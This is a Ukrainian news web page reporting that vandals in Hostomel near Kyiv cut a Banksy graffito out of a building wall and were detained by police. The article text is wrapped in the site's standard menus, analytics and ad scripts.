

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://uainfo.org/blognews/1669987369-u-gostomeli-vkrali-grafiti-benksi-razom-iz-shmatkom-stini.html
body_size: 26511
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">    
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1"/>
    <title>У Гостомелі вкрали графіті Бенксі разом із шматком стіни</title>    <meta name="description" content="У Гостомелі під Києвом 2 грудня вандали вкрали графіті британського художника Бенксі - жінку з бігуді у протигазі та з вогнегасником. Невідомі зрізали його разом із шматком стіни будинку." />
<meta name="keywords" content="мурал, Бенксі, крадіжка " />
<meta property="fb:app_id" content="966242223397117" />
<meta property="og:type" content="article" />
<meta property="og:title" content="У Гостомелі вкрали графіті Бенксі разом із шматком стіни" />
<meta property="og:description" content="У Гостомелі під Києвом 2 грудня вандали вкрали графіті британського художника Бенксі - жінку з бігуді у протигазі та з вогнегасником. Невідомі зрізали його разом із шматком стіни будинку." />
<meta property="og:image" content="http://uainfo.org/static/img/1/_/1___13243_500x317.jpg" /><meta name="google-site-verification" content="3BP1DEnH_OwWq9nsCmp9hQNtCveIMPE9MDaoceQAPOs" />
    <meta name="recreativ-verification" content="oDhNRiTCU6jas4dWPuf4UD0eEopNixldgTbx8bKn" />
    <link rel="shortcut icon" href="//uainfo.org/static/imgs/favicon.ico">
    <link href='//fonts.googleapis.com/css?family=Open+Sans&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Open+Sans+Condensed:300,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Roboto:400,500,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
            <link rel="stylesheet" type="text/css" href="//uainfo.org/static/css/style.css?ver=1.6" media="all">
        <link href="/blognews/1669987369-u-gostomeli-vkrali-grafiti-benksi-razom-iz-shmatkom-stini.html" rel="canonical" />    <link rel="alternate" type="application/rss+xml" title="Газета &quot;UAinfo.org&quot;" href="//uainfo.org/static/rss/newsline.rss.xml" />
    
    <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/superfish.js"></script>
    <script src="//uainfo.org/static/js/uk.js" type="text/javascript"></script>
    <script>
$(document).ready(function() {
    var $iframes = $("iframe", $('.publication-text'));
    var $intv = 
    
    $iframes.each(function () {
      $( this ).data( "ratio", this.height / this.width ).removeAttr( "width" ).removeAttr( "height" );
    });
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    stylesheetToggle();
    $(window).on('load resize',stylesheetToggle);
});        
function stylesheetToggle() {
    var $iframes = $("iframe", $('.publication-text'));
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    if ($('body').width() < 741) {
        $('.analitics2').append( $('.analitics>section') );
        $('.foto2').append( $('.foto>section') );
        $('.video2').append( $('.video>section') );
        $('.cenzor2').append( $('.cenzor>section') );
        $('.whois2').append( $('.whois>section') );
        $('.infograf2').append( $('.infograf>section') );
        $('.blogolenta2').append( $('.blogolenta>section') );
        $('.blogojab2').append( $('.blogojab>section') );
        $('.blogstop2').append( $('.blogstop>section') );
        $('.samoobs2').append( $('.samoobs>section') );
    } else {
        $('.analitics').append( $('.analitics2>section') );
        $('.foto').append( $('.foto2>section') );
        $('.video').append( $('.video2>section') );
        $('.cenzor').append( $('.cenzor2>section') );
        $('.whois').append( $('.whois2>section') );
        $('.infograf').append( $('.infograf2>section') );
        $('.blogolenta').append( $('.blogolenta2>section') );
        $('.blogojab').append( $('.blogojab2>section') );
        $('.blogstop').append( $('.blogstop2>section') );
        $('.samoobs').append( $('.samoobs2>section') );
    }
};
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-7TX6TC9Z17"></script>
    <script>
	 window.dataLayer = window.dataLayer || [];
	 function gtag(){dataLayer.push(arguments);}
	 gtag('js', new Date());
         gtag('config', 'G-7TX6TC9Z17');
    </script>
                 
                 


<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '472779653509615'); 
 fbq('track', 'PageView');
</script>
<noscript>
  <img height="1" width="1" src="https://www.facebook.com/tr?id=472779653509615&ev=PageView &noscript=1"/>
</noscript>
  <!-- End Facebook Pixel Code -->
  
</head>
<body class="home page page-id-375 page-template page-template-homepage-php">
        <script type='text/javascript' src='https://myroledance.com/services/?id=141871'></script>
        
    
    <div id="top-nav" class="body2 boxshadow ">
    <div class="container upper up_1" style="background-color: transparent; overflow: visible;">
        <a id="triggernav-sec" href="javascript:;">MENU</a>
        <ul class="social-menu">
            <li class="sprite-rss"><a class="mk-social-rss" title="Rss Feed" href="//uainfo.org/static/rss/newsline.rss.xml" style="background-image:url(/static/imgs/nrss.png);background-repeat: no-repeat;background-position:5px 0 !important;"></a></li>
            <li class="sprite-facebook"><a class="mk-social-facebook" title="Facebook" href="https://www.facebook.com/pages/Uainfo/184581101577773" style="background-image:url(/static/imgs/nfb.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-twitter"><a class="mk-social-twitter-alt" title="Twitter" href="https://twitter.com/uainforg" style="background-image:url(/static/imgs/ntw.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-youtube"><a class="mk-social-youtube" title="You Tube" href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A" style="background-image:url(/static/imgs/nyt.png);background-repeat: no-repeat;background-position:6px 0 !important;"></a></li>
                        <li class="onlymobitem"><a style="display: block;width:22px;height:22px;background:url('/static/imgs/search-icon.png') no-repeat 3px 0;" href="/search"></a></li>
                    </ul>
        <ul id="sec-nav" class="nav custom-nav sf-js-enabled">
            <li><a href="/">Головна</a></li>
            <li class="onlymobitem"><a href="/heading/politics">Політика<br></a></li>
            <li class="onlymobitem"><a href="/heading/public">Суспільство<br></a></li>
            <li class="onlymobitem"><a href="/heading/economics">Економіка<br></a></li>
            <li class="onlymobitem"><a href="/heading/accident">Надзвичайні події<br></a></li>
            <li class="onlymobitem"><a href="/heading/world">Світ<br></a></li>
            <li class="onlymobitem"><a href="/heading/culture">Культура<br></a></li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                    <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                    <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
                </ul>
            </li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                    <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
                </ul>
            </li>        
            <li class="onlymobitem"><a href="/heading/health">Здоров'я<br></a></li>
            <li class="onlymobitem"><a href="/heading/sport">Спорт<br></a></li>
            <li class="onlymobitem"><a href="/photo">Фото<br></a></li>
            <li class="onlymobitem"><a href="/video">Відео<br></a></li>
            <li class="onlymobitem"><a href="https://blogs.uainfo.org/">Блоги<br></a></li>
            <li><a href="/heading/obzor">Огляд блогосфери<br></a></li>
            <li><a href="/heading/blogomem">Огляд блогожаб<br></a></li>
            <li>
                <a href="/blogosphere">Блогострічка<span class="sf-sub-indicator"> »</span></a>
                <ul style="display: none; visibility: hidden;" class="sub-menu">
                    <li><a href="/blogosphere/politika">Політика</a></li>
                    <li><a href="/blogosphere/ekonomika">Економіка</a></li>
                    <li><a href="/heading/accident">Надзвичайні події</a></li>
                    <li><a href="/blogosphere/obshestvo">Суспільство</a></li>
                    <li><a href="/blogosphere/journalists">Журналісти</a></li>
                    <li><a href="/blogosphere/zdorovie">Здоров'я і Сім'я</a></li>
                    <li><a href="/blogosphere/kultura">Культура і шоу-біз</a></li>
                    
                    <li><a href="/blogosphere/puteshestvia">Події, туризм</a></li>
                    <li><a href="/blogosphere/istoria">Історія </a></li>
                    <li><a href="/blogosphere/tekhnologii">Технології</a></li>
                    <li><a href="/blogosphere/videos">Відео</a></li>
                    
                    <li><a href="/blogosphere/kulinaria">Кулінарія</a></li>
                </ul>
            </li>
                        <li><a target="_blank" href="http://genshtab.info/">Досьє</a></li>
            <li><a href="/blogomems">Блогожаби</a></li>
            <li><a href="/photo">Фото</a></li>
            <li><a href="/video">Відео</a></li>
                                                <li class="onlymobitem"><a href="/search">Знайти<br></a></li>
        </ul>
    </div>
</div>
<div style="clear: both;"></div>

    <div class="container upper">
    <header id="header">
        <h1>
        <a href="/" class="uainfo.org">
    	<img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_003.png" id="logo" style="width:auto;">
    	</a>
        <a href="/blognews/1679298406-uainfo-org-potrebue-vashoyi-pidtrimki.html" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_help.png" id="logo_help" style="width:auto;">
    	</a>
        </h1>
        <div class="headad resmode-No">
            <div style="height:104px;">


<!-- start uainfo.org_top for sites_html -->
<!--<div id="adpartner-htmlunit-6357">
    <script>
        var head = document.getElementsByTagName('head')[0];
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.async = true;
        script.src = "//a4p.adpartner.pro/htmlunit?id=6357&" + Math.random();
        head.appendChild(script);
    </script>
</div>
-->
<!-- end uainfo.org_top for sites_html -->

		
        
</div>
        </div>
        
        
        <div class="showMob-Yes">
	    <!-- start uainfo.org_mob_top for sites_html -->
<!--		<div id="adpartner-htmlunit-7058">
		    <script>
    			var head = document.getElementsByTagName('head')[0];
	                var script = document.createElement('script');
                        script.type = 'text/javascript';
                        script.async = true;
                        script.src = "//a4p.adpartner.pro/htmlunit?id=7058&" + Math.random();
                        head.appendChild(script);
                    </script>
                </div> -->
            <!-- end uainfo.org_mob_top for sites_html -->
                                                                
    	    <!-- start NEW_mob_top_v1 for uainfo.org -->
    	    <!--
    	    <div id="adpartner-jsunit-6329">
        	<script type="text/javascript">
                    var head = document.getElementsByTagName('head')[0];
                    var script = document.createElement('script');
                    script.type = 'text/javascript';
                    script.async = true;
                    script.src = "//a4p.adpartner.pro/jsunit?id=6329&ref=" + encodeURIComponent(document.referrer) + "&" + Math.random();
                    head.appendChild(script);
                </script>
            </div>
            -->
            <!-- end NEW_mob_top_v1 for uainfo.org -->
            
            <!-- <center>
		<a href="http://presstarschool.com.ua/" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/anketa4.jpg" id="anketa" style="width:auto;"></a>
	    </center> -->
	</div>
    </header>
</div>


        <div class="featured_area">
        <section>
            <div class="container upper">
                <div class="widgetflexslider  flexslider" id="widgetflexslider_top">
                    <div class="flex-viewport" style="overflow: hidden; position: relative;"></div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="flex-active">1</a></li>
                        <li><a class="">2</a></li>
                        <li><a class="">3</a></li>
                        <li><a class="">4</a></li>
                        <li><a class="">5</a></li>
                        <li><a class="">6</a></li>
                    </ol>
                    
                    <div class="flex-viewport" style="overflow: hidden; position: relative;">
                        <ul class="slides" style="width: 2000%; margin-left: 0px;">
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1769082864-koruptsiya-v-derzhprikordonsluzhbi-topposadovtsiv-vikrito.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41800_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1769082864-koruptsiya-v-derzhprikordonsluzhbi-topposadovtsiv-vikrito.html">Корупція в Держприкордонслужбі: топпосадовців викрито на оде...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1769071458-zelenskiy-pribuv-do-shveytsariyi-na-forum-u-davosi-ta-zustrich.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/2/3/23__21_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1769071458-zelenskiy-pribuv-do-shveytsariyi-na-forum-u-davosi-ta-zustrich.html">Зеленський прибув до Швейцарії на форум у Давосі та зустріч ...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768913765-chaes-vtratila-zovnishne-elektropostachannya-poshkodzheno-liniyi.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41775_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768913765-chaes-vtratila-zovnishne-elektropostachannya-poshkodzheno-liniyi.html">ЧАЕС втратила зовнішнє електропостачання, пошкоджено лінії е...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768907843--ya-obirayu-ukrayinu-zelenskiy-skasuvav-sviy-sogodnishniy.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616470981_4128330570750621_4787840043297082058_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768907843--ya-obirayu-ukrayinu-zelenskiy-skasuvav-sviy-sogodnishniy.html">"Я обираю Україну". Зеленський скасував свій сьогоднішній ви...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616548542_1461343426001209_7118007814815983854_n__1__213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">Нові правила комендантської години: ТРЦ, заправки, аптеки зм...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/s/_sud_36_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">Тимошенко обрали запобіжний захід</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/1/_/1___27011_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">Стало відомо, який запобіжний захід проситиме прокуратура дл...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/8/_8262_1_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">Трамп заявив, що Україна, а не Росія затягує з мирною угодою</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/z/_zima_33_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">Надзвичайний стан в енергетиці: що це означає та які зміни ч...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768393529-shmigalya-priznachili-pershim-vitseprem-erom-ta-ministrom-energetiki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/615433914_4212725805653555_3746767033480390229_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768393529-shmigalya-priznachili-pershim-vitseprem-erom-ta-ministrom-energetiki.html">Шмигаля призначили першим віцепрем'єром та міністром енергет...</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="">10</a></li>
                    </ol>
                    
                </div>                                                                                                                                                                                                                                                                                        
            </div>
        </section>
    </div>
    <div style="clear: both;"></div>
    <div class="container upper">
        <nav class="boxshadow middlemenu" id="navigation">
    <ul class="nav sf-js-enabled" id="main-nav">
        <li><a href="/heading/politics">Політика<br></a></li>
        <li><a href="/heading/public">Суспільство<br></a></li>
        <li><a href="/heading/economics">Економіка<br></a></li>
        <li><a href="/heading/accident">Надзвичайні події<br></a></li>
        <li><a href="/heading/world">Світ<br></a></li>
        <li><a href="/heading/culture">Культура<br></a></li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li><a href="/heading/health">Здоров'я<br></a></li>
        <li><a href="/heading/sport">Спорт<br></a></li>
    </ul>
</nav>
<nav class="boxshadow navigation_1 middlemenu2" id="navigation">
    <ul class="nav custom-nav sf-js-enabled" id="main-nav">
                                    <li><a href="/story/rosiysko_ukrayinska_viyna" >Російсько-українська війна</a></li>
                            <li><a href="/story/koronavirus_2019_ncov" >Коронавірус Covid-19</a></li>
                            <li><a href="/story/tarify" >Тарифи</a></li>
                            <li><a href="/story/geroizm_ukraintsev" >Подвиги українців</a></li>
                                    <div id="search_li">
            <form action="/search" method="get" class="searchform">
                <input type="text" onblur="if (this.value == '') {this.value = 'Знайти...';}" onfocus="if (this.value = '') {this.value = '';}" value="Знайти" size="30" class="s" id="search_text" name="search_text"><input type="submit" value="" class="searchSubmit">
            </form><br>
        </div>
    </ul>
</nav>
<div style="clear: both;"></div>
        <div id="core">
            <div id="core_bg"></div>
            <div id="content">
                <div class="main">
    <div class="speedbar">
        <span id="dle-speedbar">
            <a href="/">Вся правда з блогосфери</a> »
            <a href="/blognews">Новини блогосфери</a> »
            
        </span>
    </div>
    <article class="article">
        <header><h1>У Гостомелі вкрали графіті Бенксі разом із шматком стіни</h1></header>
        <div class="meta hit">
            <time>02.12.2022, 15:52</time> 
            <span class="circle_decor">•</span>
            <span class="hits_info" title="просмотров">
                <span class="ico"> </span>
                <span class="info">767</span>
            </span>
            <span class="circle_decor">•</span>
            <a class="comments_info" href="#mc-container" data-cackle-channel="463518" title="комментариев">
                <span class="ico"> </span>
                <span class="info">0</span>
            </a>
        </div>
        <div class="text publication-text">
                        <div class="publication-text-full">
                                                            <p><img alt="" src="/static/ckef/img/1_1041.jpeg" style="width: 500px; height: 313px;" /></p>

<p><em>Фото: Сергій Жук</em></p>

<p><strong><em>У Гостомелі під Києвом 2 грудня вандали вкрали графіті британського художника Бенксі - жінку з бігуді у протигазі та з вогнегасником. Невідомі зрізали його разом із шматком стіни будинку.</em></strong></p>

<p>Фото опублікував очевидець інциденту <a href="https://www.facebook.com/permalink.php?story_fbid=pfbid02zexmMSLaWMw6DEHnnSJe1PpTZ81bRqahHmte9Ymjp4oQ8pM7hNfcoBMDb9E3W8WEl&amp;id=100004179406558" rel="follow" target="_blank">Сергій Жук</a> на своїй сторінці в Facebоok, пише <a href="https://kyiv.tsn.ua/u-gostomeli-vkrali-grafiti-benksi-razom-iz-shmatkom-stini-foto-2214799.html">ТСН</a>, інформує <a href="https://uainfo.org/"><strong>UAINFO.org</strong></a>.</p>

<p>"Щойно на наших очах вандали зрізали відомий витвір #banksy", - написав він.</p>

<p>Чоловік зазначив, що на місце події одразу приїхали поліцейські та затримали вандалів. За його словами, крадіїї - "молоді забезпечені люди".</p>

<p>Нагадаємо, Бенксі підтвердив, що створив сім муралів у різних місцях України, зокрема в Києві, Ірпені, Бородянці та Гостомелі.</p>

<p><img alt="" src="/static/ckef/img/ 2_25.png" style="width: 500px; height: 286px;" /></p>

<p><em>Фото: theartnewspaper.com</em></p>

<p><em><strong>Підписуйся на сторінки UAINFO <a href="https://www.facebook.com/NewsUAinfo.org/">Facebook</a>, <a href="https://t.me/uainfo_org">Telegram</a>, <a href="https://twitter.com/uainforg">Twitter</a>, <a href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A">YouTube</a></strong></em></p>
            </div>
                                                <p align="right"><a href="https://kyiv.tsn.ua/u-gostomeli-vkrali-grafiti-benksi-razom-iz-shmatkom-stini-foto-2214799.html" rel="nofollow" target="_blank">ТСН</a></p>
                                        <br>
            <a href="javascript:void(0)" onclick="alert('Виділіть орфографічну помилку мишею і натисніть Ctrl + Enter')" style="color: gray;font-style:italic;">Повідомити про помилку - Виділіть орфографічну помилку мишею і натисніть Ctrl + Enter</a>
            <br><br>
            <style type="text/css">
                @media only screen and (max-width: 500px) {
                    .publication-text-full img {
                        max-width: 100% !important;
                        height: auto !important;
                    }
                }
            </style>


            <div class="orphhid">
                <script type="text/javascript" src="/static/js/orphus.js"></script>
            </div>
        </div>
        <div class="tags">
                                    <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%BC%D1%83%D1%80%D0%B0%D0%BB" itemprop="keywords">мурал</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%91%D0%B5%D0%BD%D0%BA%D1%81%D1%96" itemprop="keywords"> Бенксі</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%BA%D1%80%D0%B0%D0%B4%D1%96%D0%B6%D0%BA%D0%B0" itemprop="keywords"> крадіжка </a></p>
                            </div>
        <div style="clear: both;"></div>
        <a href="javascript:scroll(0,0);" style="margin-top: 35px;display: inline-block;float: left;"><img src="/static/imgs/arrow66.png" /></a>
        <div class="soc_block" style="clear:none;">
            <p align="right" style="line-height:normal;">
                Сподобався матеріал? Сміливо поділися <br>
                ним в соцмережах через ці кнопки
            </p>
            <script type="text/javascript">(function(w,doc) {
            if (!w.__utlWdgt ) {
                w.__utlWdgt = true;
                var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
                s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
                s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
                var h=d[g]('body')[0];
                h.appendChild(s);
            }})(window,document);
            </script>
            <div data-background-alpha="0.0" data-buttons-color="#ffffff" data-counter-background-color="#ffffff" data-share-counter-size="12" data-top-button="false" data-share-counter-type="disable" data-share-style="11" data-mode="share" data-like-text-enable="false" data-mobile-view="true" data-icon-color="#ffffff" data-orientation="horizontal" data-text-color="#000000" data-share-shape="round-rectangle" data-sn-ids="fb.tw.gp.lj.tm." data-share-size="30" data-background-color="#ffffff" data-preview-mobile="false" data-mobile-sn-ids="fb.tw.wh.vb.tm." data-pid="1517985" data-counter-background-alpha="1.0" data-following-enable="false" data-exclude-show-more="false" data-selection-enable="true" class="uptolike-buttons" ></div>

                    </div>
        <div id="uainfo_hist"></div>
        <script type="text/javascript">
            var el = document.getElementById('uainfo_hist');
            if (el) {
                var dateNM = new Date();
                var t = Math.floor(dateNM.getTime()/(1000*600));
                var HITSces=document.createElement('script');
                HITSces.type = 'text/javascript';
                HITSces.charset = 'UTF-8';
                HITSces.src='/hits/463518.js?t='+Math.random();
                el.parentNode.appendChild(HITSces);
            }
        </script>
    </article>
</div>
<div style="clear: both;"></div>

    <section class="news_by_theme">
        <h3 class="additional">Інші новини по темі </h3>
        <ul class="related">    
                                                                        <li>                        
                    <a href="/blognews/1767882692-polshcha-visune-zvinuvachennya-rosiyaninu-cherez-kradizhku-z.html">
                                                    <img src="//uainfo.org/static/img/1/_/1___26920_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1767882692-polshcha-visune-zvinuvachennya-rosiyaninu-cherez-kradizhku-z.html">Польща висуне звинувачення росіянину через крадіжку з бібліотек цінних стародруків</a></h3>
                     <p class="meta">08.01.2026</p>
                </li>
                                                                            <li>                        
                    <a href="/blognews/1766239048-spivrobitnik-eliseyskogo-palatsu-dva-roki-krav-stolove.html">
                                                    <img src="//uainfo.org/static/img/_/d/_dvorets_obed_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1766239048-spivrobitnik-eliseyskogo-palatsu-dva-roki-krav-stolove.html">Співробітник Єлисейського палацу два роки крав столове срібло, яке призначалося для офіційних прийомів</a></h3>
                     <p class="meta">20.12.2025</p>
                </li>
                                                                            <li>                        
                    <a href="/blognews/1760433709-u-nimechchini-z-botanichnogo-sadu-vkrali-naysmerdyuchishu-kvitku.html">
                                                    <img src="//uainfo.org/static/img/t/i/titan_arum_nov20_2005_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1760433709-u-nimechchini-z-botanichnogo-sadu-vkrali-naysmerdyuchishu-kvitku.html">У Німеччині з ботанічного саду вкрали найсмердючішу квітку в світі</a></h3>
                     <p class="meta">14.10.2025</p>
                </li>
                                                    </ul>
    </section>
    <div style="clear: both;"></div>



<div align="right"><a href="/rules.html">Правила коментування ! &raquo;</a>&nbsp;&nbsp;</div>
<div id="mc-container"></div>

<script type="text/javascript">
    cackle_widget = window.cackle_widget || [];
    cackle_widget.push({widget: 'Comment', id: 34652, channel: '463518', lang: 'uk'});
    (function() {
	var mc = document.createElement('script');
            mc.type = 'text/javascript';
            mc.async = true;
            mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
        })();
</script>
<a id="mc-link" href="http://cackle.me">Комментарии для сайта <b style="color:#4FA3DA">Cackl</b><b style="color:#F65077">e</b></a>


    <section class="widgetcol widgetcol_100">
        <h2 class="widget widget-single"><a href="/blognews">Новини</a></h2>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">18:15</time>
                    <h3><a href="/blognews/1769094159-zelenskiy-u-davosi-maduro-zatrimaniy-i-postav-pered.html" style="">Президент Зеленський у Давосі: Мадуро – затриманий і постав перед судом, а Путін – ні</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">17</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769094159-zelenskiy-u-davosi-maduro-zatrimaniy-i-postav-pered.html#mc-container" data-cackle-channel="533022" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">18:00</time>
                    <h3><a href="/blognews/1769094945-nimechchina-visilae-pratsivnika-rosiyskogo-posolstva-zi.html" style="">Німеччина висилає працівника російського посольства зі звинуваченням у шпигунстві</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">12</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769094945-nimechchina-visilae-pratsivnika-rosiyskogo-posolstva-zi.html#mc-container" data-cackle-channel="533025" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">17:52</time>
